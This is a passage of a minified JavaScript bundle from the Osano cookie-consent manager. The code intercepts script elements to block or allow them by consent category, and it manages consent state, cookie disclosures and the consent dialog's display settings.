o=Object.getOwnPropertyDescriptor(Node.prototype,"removeChild"),c={configurable:o.configurable,enumerable:o.enumerable,value(e){return o.value.call(this,(0,r.fb)(e))},writable:o.writable}},8549:(e,t,n)=>{"use strict";n.d(t,{y:()=>r});const r=Object.getOwnPropertyDescriptor(Node.prototype,"replaceChild")},4045:(e,t,n)=>{"use strict";n.d(t,{cw:()=>T,om:()=>C,uH:()=>P,Tv:()=>I,F6:()=>$,Qn:()=>N});var r=n(1286),o=n(8734),c=n(2248),i=n(2078);const s=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"type");function a(e){return!e||["text/javascript","application/javascript","module",o._U,"application/ecmascript","application/x-ecmascript","application/x-javascript","text/ecmascript","text/javascript1.0","text/javascript1.1","text/javascript1.2","text/javascript1.3","text/javascript1.4","text/javascript1.5","text/jscript","text/livescript","text/x-ecmascript","text/x-javascript"].some((function(t){return String(e).split(";")[0]===t}))}const u={defaultValue:o._U,descriptor:s,shouldPrevent:a,useSetAttribute:!0};var l=n(7479),f=n(6277),p=n(5267);const d=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"async");function g(e){return{configurable:d.configurable,enumerable:d.enumerable,get:d.get,set(t){return d.set.call(this,t),(0,p.fQ)(this,e.getState()),t}}}const h=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"defer");function y(e){return{configurable:h.configurable,enumerable:h.enumerable,get:h.get,set(t){return h.set.call(this,t),(0,p.fQ)(this,e.getState()),t}}}var b=n(4814),m=n(5041),O=n(1667),v=n(7861),w=n(8952),S=n(8549),E=n(5677);const A=Object.getOwnPropertyDescriptor(Node.prototype,"textContent");function j(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const P={type:u},D=function(e){if(e.target&&e.target[o.bW]||m.yu.value.call(e.target,"type")===o._U)return e.preventDefault(),!1},T=function(e){const{node:t,src:n,originalValue:r=n}=e;if(!t)return;if(t[o.UM]=!0,t[o.bW])return void E.yu.value.call(t,"type",o._U);if(m.yu.value.call(t,"type")!==o._U)return(0,c.fq)(t,P),r&&i.qB.call(t,r),t;const s=t?t.ownerDocument:o.Bl,a=t&&(O.y?O.y.get.call(t):t.parentElement)||s.body||s.head,u=(0,b.dG)(t);A.set.call(u,t.textContent);const l=t.attributes;for(let o=l.length-1;o>=0;o--){let{name:e,value:n}=l[parseInt(o,10)];if("nonce"===e)n=t.nonce,E.yu.value.call(u,e,n);else P[`${e}`]||E.yu.value.call(u,e,n)}(0,c.fq)(u,P);for(const[o,c]of Object.entries(t))u[`${o}`]=c;t.onload&&(u.onload=t.onload,t.onload=null),t.onerror&&(u.onerror=t.onerror,t.onerror=null),r&&i.qB.call(u,r),w.y.value.call(u,"beforescriptexecute",D);try{S.y.value.call(a,u,t)}catch(d){try{t&&a&&v.yu.value.call(a,t)}catch(d){}f.y.value.call(a,u)}(0,c.fq)(t,P);const p=m.yu.value.call(t,"src");return p&&i.qB.call(u,p),u},C=function(e){const{node:t,ignore:n,shouldRemoveOnBlock:r}=e;if(n)return T(e);t&&((0,c.js)(t,P),l.y.value.call(t,"beforescriptexecute",D),r&&t.parentElement&&t.parentElement.removeChild(t))},I=function(e){return e&&Object.isPrototypeOf.call(HTMLScriptElement.prototype,e)},N=function(e){return I(e)&&a(m.yu.value.call(e,"type"))},$=function(e,t){try{Object.defineProperties(e.prototype,function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?j(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):j(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({async:g(t),defer:y(t),src:(0,i.Ay)(t)},(0,c.Jx)(t,P)))}catch(n){0}}},2078:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>b,oK:()=>d,qB:()=>g});var r=n(2248),o=n(5267),c=n(8437),i=n(1184),s=n.n(i),a=n(5041),u=n(5036),l=n(8734),f=n(5677);const p=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src");Object.getOwnPropertyDescriptor(l.Yk.HTMLScriptElement.prototype,"src");function d(){if("string"==typeof a.LC.value.call(this,"src")){const e=p.get.call(this);if(e)return r.qi.call(this,e)}return""}function g(e){return p.set.call(this,e),f.LC.value.call(this,"src",e),e}const h=function(e,t){return function(n,i){const{node:s,originalValue:a}=e;if(a!==t&&r.u1.call(s,a)!==r.u1.call(s,t))return e;return n((0,u.OB)(i(),e)||(0,o.tu)(e)?c.Ay.allowScript(e):c.Ay.blockScript(e)),e}},y=function(e,t){return function(n,r){const c=(0,o.LB)({node:e,src:t,ignore:!1},r());if(void 0===c)return s().resolve(c);const{async:i}=c;return i?i.promise.then((function(){return h(c,t)(n,r)})):s().resolve(h(c,t)(n,r))}};function b(e){return{configurable:p.configurable,enumerable:p.enumerable,get(){const t=(0,o.LB)(this,e.getState());return void 0===t?p.get.call(this):r.qi.call(this,t.src)},set(t){return y(this,t)(e.dispatch,e.getState),t}}}},2248:(e,t,n)=>{"use strict";n.d(t,{Jx:()=>v,dG:()=>w,fb:()=>p,fq:()=>m,js:()=>O,mG:()=>h,mf:()=>d,qi:()=>E,u1:()=>S,w9:()=>y,wH:()=>g});var r=n(8734),o=n(5267),c=n(8428),i=n(1344),s=n(2981),a=n(5036),u=n(3615),l=n(2425),f=n(5677);function p(e){let t;try{t=u.L.get.call(e)}catch(n){}return e&&!t&&e[r.bW]||e}function d(e){return e&&e[r.gY]||e}function g(e){return{configurable:e.configurable,enumerable:e.enumerable,value:function(...t){t.length>1&&(t[1]=p(t[1]));const n=e.value.apply(this,t);return(0,o.Qj)(n),n},writable:e.writable}}function h(e,t){if(void 0===e)return;const n=!e.value,r=n&&!e.set,o={configurable:e.configurable,enumerable:e.enumerable};return n?(o.get=function(){return e.get.call(p(this))},r||(o.set=function(n){const r=p(this);return t&&r!==this&&e.set.call(this,n),e.set.call(r,n)})):(o.writable=e.writable,o.value=function(...n){const r=p(this);return t&&r!==this&&e.value.call(this,...n),e.value.call(r,...n)}),o}const y=new WeakMap;function b(e,t,n,o,c){const{defaultValue:i,descriptor:a,convert:u=function(e){return e},shouldPrevent:l=function(){return!0}}=n,f=y.has(e)?y.get(e):{},p=l(o);let d=!1;return void 0!==f[`${t}`]||c||(d=(o=u(a.get.call(e)))===r._U||!s.L.value.call(e,t)),p&&void 0!==o&&(f[`${t}`]=[o,a,d],y.set(e,f)),p?i:o}function m(e,t){const{node:n}=(0,o.R$)(e)||{node:e},r=y.get(n)||{};e&&Object.entries(t||{}).forEach((function([t,n]){const{descriptor:o}=n,[c,i,s]=r[`${t}`]||[];if(void 0!==c)if(s)l.LC.value.call(e,t);else try{o.set.call(e,c)}catch(a){f.LC.value.call(e,t,c)}})),e===n&&y.delete(n)}function O(e,t){Object.entries(t||{}).forEach((function([t,n]){const{descriptor:r}=n,o=b(e,t,n);if(e)try{r.set.call(e,o)}catch(c){f.LC.value.call(e,t,o)}}))}function v(e,t){const{getState:n}=e;return Object.entries(t||{}).reduce((function(e,[t,r]){const{descriptor:c,useSetAttribute:i}=r;return e[`${t}`]={configurable:c.configurable,enumerable:c.enumerable,get(){const e=n(),r=(0,o.R$)(this);if(!(0,a.OB)(e,r)){const e=y.get(this);if(e&&e[`${t}`])return e[`${t}`][0]}return c.get.call(this)},set(e){const s=n(),u=(0,o.R$)(this)||(0,o.Qm)(this,s),l=(0,a.OB)(s,u),p=b(this,t,r,e,!0),d=l?e:p;try{c.set.call(this,d),i&&f.LC.value.call(this,t,d)}catch(g){f.LC.value.call(this,t,d)}}},e}),{})}function w(e){try{e.preventDefault()}catch(t){}try{e.stopPropagation()}catch(t){}try{e.stopImmediatePropagation()}catch(t){}return!1}function S(e){return(0,c.A)(e,(0,i.A)(this.ownerDocument||r.Bl)).href}function E(e){return"http"===String(e).substring(0,4)||"//"===String(e).substring(0,2)?S.call(this,e):e}},3731:(e,t,n)=>{"use strict";n.d(t,{Lg:()=>l});var r=n(2033);const o=window,c=`_${(new Date).getTime()}`;const i=Object.getOwnPropertyDescriptor(window,"localStorage"),s=new r.Ay,a=function(){try{const e=window.localStorage;return e.setItem(c,"1"),e.removeItem(c),!0}catch(e){return!1}}(),u=a&&window.localStorage||s,l=function(){try{return a&&i.get.call(o)||s}catch(e){}return u}},2033:(e,t,n)=>{"use strict";n.d(t,{Ai:()=>s,Ay:()=>u,SO:()=>i});const r=new WeakMap,o=function(e){return r.has(e)||r.set(e,{}),r.get(e)};function c(e){const t=o(this);return Object.hasOwnProperty.call(t,e)?t[`${e}`]:null}function i(e,t){o(this)[`${e}`]=String(t)}function s(e){delete o(this)[`${e}`]}function a(){r.has(this)&&r.set(this,{})}class u{constructor(){r.set(this,{})}getItem(e){return c.call(this,e)}setItem(e,t){return i.call(this,e,t)}removeItem(e){return s.call(this,e)}clear(){return a.call(this)}toString(){return"[object Storage]"}}},8437:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>a,gK:()=>s});var r=n(1286),o=n(2775);function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const i={init:o.Mv,ready:o.Mv,readyApi:(0,o.YW)("apiName","options"),updateLocale:(0,o.YW)("language","json"),updateConfig:o.Mv,fetchDisclosuresBegin:o.Mv,fetchDisclosuresFailure:(0,o.YW)("error","category"),fetchDisclosuresSuccess:(0,o.YW)("disclosures","category"),setExtUsrData:o.Mv,setConsent:(0,o.YW)("category","acceptOrDeny","isDoNotSellView"),setConsentId:o.Mv,allowCookie:o.Mv,blockCookie:o.Mv,allowIFrame:o.Mv,blockIFrame:o.Mv,allowScript:o.Mv,blockScript:o.Mv,acceptAllConsent:o.m7,denyAllConsent:o.m7,saveConsent:(0,o.YW)("consentTimestamp","skipRecord","shouldShowDialog"),revertConsent:o.m7,clearConsent:o.Mv,recordConsent:(0,o.YW)("uuid","consented"),timeoutBegin:o.m7,timeoutComplete:o.m7,render:o.m7,showDialog:o.m7,hideDialog:o.m7,showDrawer:o.m7,hideDrawer:o.m7,showWidget:o.m7,hideWidget:o.m7,focusWidget:o.m7,showDoNotSell:o.m7,hideDoNotSell:o.m7,hideAll:o.m7,goBack:o.m7,showDisclosure:o.Mv,hideDisclosure:o.Mv,showVendorConsent:o.Mv,hideVendorConsent:o.Mv,toggleDisclosure:(0,o.YW)("category","open"),toggleExpansionPanel:(0,o.YW)("id","open")},s=(0,o.cY)([...Object.keys(i)],"OsanoCMP"),a=(0,o.kr)(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},i),s)},2775:(e,t,n)=>{"use strict";n.d(t,{Mv:()=>a,YW:()=>u,cY:()=>l,kr:()=>p,lQ:()=>f,m7:()=>s,mz:()=>d});var r=n(1286),o=n(4525);function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const s=function(){},a=function(e){return{payload:e}},u=function(...e){let t;if("object"==typeof e[e.length-1]&&(t=e.pop()),e.some((function(e){return"string"!=typeof e})))throw new Error("Redux Utils :: 'namedParameters' arguments must be of type 'String'");return function(...n){return{payload:e.reduce((function(e,t,r){return i(i({},e),{},{[t]:n[parseInt(r,10)]})}),i({},t))}}},l=function(e=[],t){return function(e,t){return t?Object.entries(e).reduce((function(e,[n,r]){return e[`${n}`]=`${t}/${r}`,e}),{}):e}(e.reduce((function(e,t){return"string"==typeof t?i(i({},e),{},{[`${(0,o.xQ)(t)}`]:`${(0,o.LW)(t).toUpperCase()}`}):e}),{}),t)},f=function(e,t=s){if(!e)return;const n=function(...n){return i({type:e},t(...n))};return Object.defineProperty(n,"type",{get:function(){return e},configurable:!1,enumerable:!1}),n},p=function(e,t){return Object.keys(e).reduce((function(n,r){const o=f(t[`${r}`],e[`${r}`]);return o?i(i({},n),{},{[r]:o}):n}),{})},d=function(e,t){return function(n,{type:r,payload:o,meta:c}={}){const i=void 0===n?e:n,s=t[`${r}`];return"function"!=typeof s?i:s(i,o,c)}}},6136:(e,t,n)=>{"use strict";n.d(t,{vy:()=>v,Ay:()=>w,ue:()=>g});var r=n(1286),o=n(8734),c=n(3505),i=n(5036),s=n(8437),a=n(7733),u=n(2775),l=n(4525);const f=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var r="function"!=typeof t[0]&&t.shift(),o=t;if(void 0===r)throw new TypeError("The initial state may not be undefined. If you do not want to set a value for this reducer, you can use null instead of undefined.");return function(e,t){for(var n=arguments.length,c=Array(n>2?n-2:0),i=2;i<n;i++)c[i-2]=arguments[i];var s=void 0===e,a=void 0===t;return s&&a&&r?r:o.reduce((function(e,n,r){if(void 0===n)throw new TypeError("An undefined reducer was passed in at index "+r);return n.apply(void 0,[e,t].concat(c))}),s&&!a&&r?r:e)}};function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const g={amp:!1,api:{},cmpContentHash:"g_RZa4YovVNoXpW24DYb.BTCGrZwMe1f",cmpVersion:a.CMP_VERSION,config:{configId:"",crossDomain:!1,remoteConsent:!1,customerId:"",timeoutSeconds:10,mode:"production",ccpaRelaxed:!1,googleConsent:!1,iabEnabled:!1,iframeBlocking:"",managePreferencesEnabled:!1,noTattle:!1,type:{timer:!1,analyticsAlways:!1,categories:!1,rejectAll:!1,firstLayerUsage:!1,managePreferences:!1,canDismissDialog:!1},ccpaApplies:!1,forceReconsent:0,gdprApplies:"false",jurisdiction:"hk",iframes:{},inline:{},scripts:{},cookies:{},domains:[],categories:[o.rG,o.TG,o.$w,o.rO],lang:"en",palette:{dialogType:"bar",displayPosition:"bottom",infoDialogPosition:"right",widgetPosition:"right",buttonBackgroundColor:"#fff",buttonForegroundColor:"#000",buttonDenyBackgroundColor:"#989",buttonDenyForegroundColor:"#fff",dialogBackgroundColor:"#000",dialogForegroundColor:"#fff",infoDialogOverlayColor:"rgba(0,0,0,0.45)",infoDialogBackgroundColor:"#fff",infoDialogForegroundColor:"#000",linkColor:"#29246a",toggleOffBackgroundColor:"#d2cfff",toggleButtonOffColor:"#ffffff",toggleOnBackgroundColor:"#37cd8f",toggleButtonOnColor:"#f4f4f4",widgetColor:"#37cd8f",widgetOutlineColor:"#29246a",widgetFillColor:"#fff"},allowTimeout:!0,forceManagePreferences:!1},consent:{[o.rG]:o.FA,[o.O3]:o.Fr,[o.TG]:o.Fr,[o.$w]:o.Fr,[o.rO]:o.Fr,[o.H7]:o.Fr},disclosures:{results:{},loading:!1,fetched:[],open:{}},consentTimestamp:0,extUsrData:"",maxConsentSeconds:parseInt("31536000",10),publishTimestamp:"1759755279291",ready:{blocking:!1,consent:!1,dom:!1},savedConsent:null,shouldTattle:Number.isNaN(o.fb)||1==~~((o.fb||NaN)*Math.random()+1),timeoutRunning:!1,ui:{currentScreen:o.Pb.None,dialog:{hidden:!0},drawer:{currentIndex:0,hidden:!0},expansionPanels:{},widget:{hidden:!0}}},h=function(e,t){const{classification:n}=t||{};if(!t||!n)return e;const r=e[`${n}`]||[];return e[`${n}`]=r,r.push(d({type:"cookie"},t)),e},y=function(e){return function(t){const n=(0,i.lf)(t);return d(d({},t),{},{consent:d(d({},t.consent),n.reduce((function(n,r){const c=function(e,n){switch(e){case o.rG:return o.FA;case o.H7:return(0,i.v)(t,n===o.FA?o.Fr:o.FA)}return n===o.FA?o.FA:o.Fr}(r,e);return c&&(n[`${r}`]=c),n}),{}))})}},b=function(e,{hidden:t,view:n,direction:r}){const s=(0,l.h1)(d({},e),{ui:{drawer:{hidden:!!t}}}),a=[...(0,i.q$)(e)];let u=(0,i.kR)(e);switch(r){case c.M.POP:a.splice(a.lastIndexOf(n)+1,a.length),u=Math.max(0,a.lastIndexOf(n)-1);break;case c.M.PUSH:a.splice(u+1,a.length,n),u=a.length-1;break;case c.M.REPLACE:a.splice(0,a.length,n),u=0}return s.ui.drawer.views=a,s.ui.drawer.currentIndex=u,a.length>=1?s.ui.currentScreen=o.Pb.Drawer:s.ui.currentScreen=o.Pb.None,s},m=function(e,t){const n=(0,l.h1)(d({},e),t);return(0,i.Vt)(n)&&(n.config.type={timer:!0,analyticsAlways:!0,categories:!1,rejectAll:!1,firstLayerUsage:!1,managePreferences:!1,canDismissDialog:!0}),(0,i.Gs)(n)||(n.consent[`${o.rO}`]=(0,i.Gd)(n)?o.FA:o.Fr),n},O=(0,u.mz)(g,{[s.gK.ready]:function(e,t){return d(d({},e),{},{ready:d(d({},e.ready),{},{[t]:!0})})},[s.gK.readyApi]:function(e,{apiName:t,options:n={}}){return"shopify"===t?d(d({},e),{},{api:d(d({},e.api),{},{[`${t}`]:n})}):e},[s.gK.timeoutBegin]:function(e){return d(d({},e),{},{timeoutRunning:!0})},[s.gK.timeoutComplete]:function(e){return d(d({},e),{},{timeoutRunning:!1})},[s.gK.init]:m,[s.gK.updateConfig]:function(e,t){return m(e,{config:t})},[s.gK.updateLocale]:function(e,{language}={}){return language?d(d({},e),{},{config:d(d({},e.config),{},{lang:language})}):e},[s.gK.setExtUsrData]:function(e,t){return d(d({},e),{},{extUsrData:`${t}`||e.extUsrData})},[s.gK.showDialog]:function(e){return(0,l.h1)(d({},e),{ui:{currentScreen:o.Pb.Dialog,dialog:{hidden:!1}}})},[s.gK.hideDialog]:function(e){return(0,l.h1)(d({},e),{ui:{currentScreen:o.Pb.None,dialog:{hidden:!0}},timeoutRunning:!1})},[s.gK.showWidget]:function(e){return(0,l.h1)(d({},e),{ui:{widget:{hidden:!1}}})},[s.gK.hideWidget]:function(e){return(0,l.h1)(d({},e),{ui:{widget:{hidden:!0}}})},[s.gK.showDrawer]:function(e){return b(e,{view:c.V.CONSENT,direction:c.M.REPLACE})},[s.gK.hideDrawer]:function(e){return(0,l.h1)(d({},e),{ui:{currentScreen:o.Pb.None,drawer:{hidden:!0}}})},[s.gK.showDoNotSell]:function(e){return b(e,{view:c.V.DO_NOT_SELL,direction:c.M.REPLACE})},[s.gK.hideDoNotSell]:function(e){return d(d({},e),{},{ui:d(d({},e.ui),{},{currentScreen:o.Pb.None,drawer:{currentIndex:0,hidden:!0}})})},[s.gK.goBack]:function(e){var t,n;const r=(null==e||null===(t=e.ui)||void 0===t||null===(t=t.drawer)||void 0===t?void 0:t.views)||[],o=(null==e||null===(n=e.ui)||void 0===n||null===(n=n.drawer)||void 0===n?void 0:n.currentIndex)||0;return b(e,{view:r[parseInt(o,10)]||c.V.CONSENT,direction:c.M.POP})},[s.gK.showDisclosure]:function(e,t){return b(e,{view:c.V.DISCLOSURE,direction:t})},[s.gK.hideDisclosure]:function(e){return b(e,{view:c.V.DISCLOSURE,direction:c.M.POP})},[s.gK.showVendorConsent]:function(e,t){return b(e,{view:c.V.VENDOR_CONSENT,direction:t})},[s.gK.hideVendorConsent]:function(e){return b(e,{view:c.V.VENDOR_CONSENT,direction:c.M.POP})},[s.gK.hideAll]:function(e){return(0,l.h1)(d({},e),{ui:{dialog:{hidden:!0},drawer:{hidden:!0},widget:{hidden:!0}},timeoutRunning:!1})},[s.gK.setConsent]:function(e,{category:t,acceptOrDeny:n,isDoNotSellView:r}){const c=(0,i.lf)(e),s=r||(0,i.tu)(e);function a(t,n,r){switch(t){case o.rG:return o.FA;case o.H7:return(0,i.v)(e,n);case o.TG:if(s){if(r&&r[`${o.H7}`]===o.FA)return o.Fr;if(!r&&(0,i.aE)(e,o.H7))return o.Fr}return n}return n===o.FA?o.FA:o.Fr}if("object"==typeof t){const{extUsrData:n,consentTimestamp:r}=t;return d(d({},e),{},{consent:d(d({},e.consent),Object.entries(t).reduce((function(e,[n,r]){return c.includes(n)&&(e[`${n}`]=a(n,r,t)),e}),{})),consentTimestamp:r>0?r:e.consentTimestamp,extUsrData:n?`${n}`:e.extUsrData})}if("string"==typeof t){if(!c.includes(t))return e;const r=d(d({},e.consent),{},{[t]:a(t,n)});return s&&t===o.H7&&n===o.FA&&(r[`${o.TG}`]=o.Fr),d(d({},e),{},{consent:r})}return e},[s.gK.acceptAllConsent]:function(e){const t=y(o.FA)(e),n=(0,i.v)(e,o.Fr);return n===o.FA&&(t.consent[`${o.H7}`]=n,t.consent[`${o.TG}`]=o.Fr),t},[s.gK.denyAllConsent]:y(o.Fr),[s.gK.saveConsent]:function(e,{consentTimestamp:t=Date.now()}){const n=(0,i.Vk)(e,t),r=(0,i.hr)(e);return(0,i.IP)(e)&&(0,i.aE)(e,o.H7)&&(r[`${o.TG}`]=o.Fr),d(d({},e),{},{consent:r,consentTimestamp:t,savedConsent:n?g.savedConsent:d({},r)})},[s.gK.clearConsent]:function(e){const t=(0,i.v)(e,g.consent[`${o.H7}`]);return d(d({},e),{},{consent:d(d({},g.consent),{},{[o.H7]:t,[o.rO]:(0,i.Gd)(e)?o.FA:o.Fr}),consentTimestamp:0,savedConsent:g.savedConsent})},[s.gK.revertConsent]:function(e){const t=d({},(0,i.Yh)(e)||g.consent);return(0,i.Yh)(e)||(t[`${o.H7}`]=(0,i.v)(e,t[`${o.H7}`]),t[`${o.rO}`]=(0,i.Gd)(e)?o.FA:o.Fr),d(d({},e),{},{consent:t})},[s.gK.toggleExpansionPanel]:function(e,{id:t,open:n}){const r=d({},e.ui.expansionPanels);let o=!r[`${t}`];return void 0!==n&&(o=n),o?r[`${t}`]=!0:delete r[`${t}`],d(d({},e),{},{ui:d(d({},e.ui),{},{expansionPanels:r})})},[s.gK.toggleDisclosure]:function(e,{category:t,open:n}){const r=d({},e.disclosures.open);let o=!r[`${t}`];return void 0!==n&&(o=n),o?r[`${t}`]=!0:delete r[`${t}`],d(d({},e),{},{disclosures:d(d({},e.disclosures),{},{open:r})})},[s.gK.fetchDisclosuresBegin]:function(e,t){return d(d({},e),{},{disclosures:d(d({},e.disclosures),{},{loading:!0,fetched:[...e.disclosures.fetched,t].filter((function(e,t,n){return n.indexOf(e)===t}))})})},[s.gK.fetchDisclosuresFailure]:function(e,{category:t}){return d(d({},e),{},{disclosures:d(d({},e.disclosures),{},{loading:!1,fetched:e.disclosures.fetched.filter((function(e){return e!==t}))})})},[s.gK.fetchDisclosuresSuccess]:function(e,{disclosures:t=[]}){const{disclosures:{results:n,fetched:r=[]}}=e,o=(0,i.bW)(e),c=[...r],s=Object.entries(t.reduce(h,d({},n))).filter((function([e]){return o.includes(e)&&c.push(e)})).reduce((function(e,[t,n]){const r={};return e[`${t}`]=n.filter((function(e){if(!e)return!1;const{name:t,type:n="cookie"}=e,o=`${n}:${t}`;return!r[`${o}`]&&(r[`${o}`]=!0,!0)})).sort((function(e,t){return`${e.type}:${e.name}`.localeCompare(`${t.type}:${t.name}`)})),e}),{});return d(d({},e),{},{disclosures:d(d({},e.disclosures),{},{results:s,fetched:c.filter((function(e,t,n){return n.indexOf(e)===t})),loading:!1})})}});function v(e={}){return f.apply(null,[l.h1.apply(null,[{},g,...Object.values(e).map((function(e){return e()}))]),O,...Object.values(e)])}const w=v()},5036:(e,t,n)=>{"use strict";n.d(t,{Cw:()=>V,DQ:()=>Se,DZ:()=>A,Dp:()=>he,G8:()=>pe,Gd:()=>ae,Gs:()=>ve,Gy:()=>Ke,H:()=>xe,HC:()=>Oe,Hb:()=>Ue,I1:()=>$e,IP:()=>de,IZ:()=>oe,JH:()=>F,Kn:()=>He,LU:()=>Re,MJ:()=>me,OB:()=>Pe,Ou:()=>H,Ow:()=>Me,PR:()=>T,Pq:()=>Q,QH:()=>N,R_:()=>be,Sf:()=>Y,U0:()=>C,UX:()=>U,Um:()=>_e,Vk:()=>Ae,Vt:()=>E,Wi:()=>G,Wp:()=>Je,XL:()=>je,Xg:()=>S,YK:()=>x,Yh:()=>X,Ym:()=>W,Zp:()=>Ce,_m:()=>v,_o:()=>ye,a8:()=>ge,aE:()=>ie,aX:()=>J,ao:()=>ue,bW:()=>D,c4:()=>Ie,cJ:()=>fe,dP:()=>z,fJ:()=>Z,fc:()=>I,gI:()=>O,h:()=>_,hr:()=>k,i_:()=>B,jB:()=>se,jU:()=>q,kA:()=>Fe,kR:()=>ne,lf:()=>L,nj:()=>ee,pH:()=>te,pU:()=>le,q$:()=>re,qB:()=>$,qi:()=>R,qv:()=>M,rE:()=>ce,ro:()=>b,sD:()=>Ne,tC:()=>Ee,td:()=>Le,tu:()=>w,uF:()=>De,uc:()=>Be,v:()=>P,vk:()=>Ve,ye:()=>K,z6:()=>we,ze:()=>Te});var r=n(1286),o=n(8734),c=n(7733),i=n(8428),s=n(3505),a=n(4525),u=n(3731),l=n(6136);function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const p=(0,i.A)(c.OSANO_IFRAME_URI).hostname,d=["","debug","permissive","production"],g=[],h=[{elementModifiers:{type:"no-results"},type:"no-results"}],y=function(e){return!!(0,a.Jt)(e,"config.managePreferencesEnabled")},b=function(e){return!!(0,a.Jt)(e,"disclosures.loading")},m=function(e){return(0,a.Jt)(e,"config.jurisdiction")||""},O=function(e){return`${m(e)}`.substring(0,2)||null},v=function(e){return"us"===(O(e)||"").toLowerCase()},w=function(e){return!!(0,a.Jt)(e,"iab.usp.ccpaApplies",v(e))},S=function(e){return!1===Object.values((0,a.Jt)(e,"config.type",{})).reduce((function(e,t){return e||t}),!1)},E=function(e){return(0,a.Jt)(e,"config.ccpaRelaxed",!1)&&v(e)&&S(e)},A=function(e,t){return(t&&(0,a.Jt)(e,"disclosures.fetched")||[]).indexOf(t)>=0},j=function(e){const t=!!(0,a.Jt)(e,"config.gpcSupport"),n=!!(0,a.Jt)(e,"config.dntSupport");if(!t&&!n)return!1;const r=!!o.gg.navigator.globalPrivacyControl,c=["1",1,!0].includes(o.gg.navigator.doNotTrack);return t&&r||n&&c},P=function(e,t){if(j(e)||t===o.FA||!0===t)return o.FA;if(void 0===t){return(0,a.Jt)(e,`consent.${o.H7}`)||l.ue.consent[o.H7]}return o.Fr},D=function(e){return(0,a.Jt)(e,"config.categories")||l.ue.config.categories},T=function(e){return[o.O3,...D(e)].filter((function(e){return e!==o.rG}))},C=function(e){return D(e).filter((function(e){return e!==o.rG}))},I=function(e,t){const n=(0,a.Jt)(e,`disclosures.results.${t}`)||[];if(n.length)return n;return b(e)&&!A(e,t)?g:h},N=function(e){return(0,a.Jt)(e,"config.configId")||""},$=function(e){return(0,a.Jt)(e,"config.revision")||""},k=function(e){const t=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},(0,a.Jt)(e,"consent")||l.ue.consent);return t[o.H7]=P(e),t},L=function(e){return[...D(e),o.O3,o.H7]},_=function(e){return(0,a.Jt)(e,"consentTimestamp")||0},x=function(e){return(0,a.Jt)(e,"config.customerId")||""},R=function(e){return o.iQ[`${O(e)}`.toLowerCase()]||m(e)},M=function(e){return(0,a.Jt)(e,"config.cookies")||{}},F=function(e,t){const n=(0,a.Jt)(e,"config.mode")||"production",r=(0,a.Jt)(e,`config.${t}Blocking`,n),o=Math.min(d.indexOf(n),d.indexOf(r));return d[parseInt(o,10)]},U=function(e){return(0,a.Jt)(e,"config.domains")||[]},K=function(e){return(0,a.Jt)(e,"config.remoteConsent")||!1},H=function(e){return K(e)?(0,a.Jt)(e,"extUsrData",""):""},V=function(e){return(0,a.Jt)(e,"config.iframes")||{}},J=function(e,t){var n;const r=(null==t?void 0:t.osano)||(null==t||null===(n=t.dataset)||void 0===n?void 0:n.osano)||"",c=r&&((0,a.Jt)(e,`config.inline.${r}`)||D(e).find((function(e){return e===`${r}`.toUpperCase()}))||"");return o.zM.find((function(e){return e===c}))},B=function(e){const t=o.Bl.location.hostname,n=U(e);return n.filter((function(e){return t.match(e)})).reduce((function(e,t){return 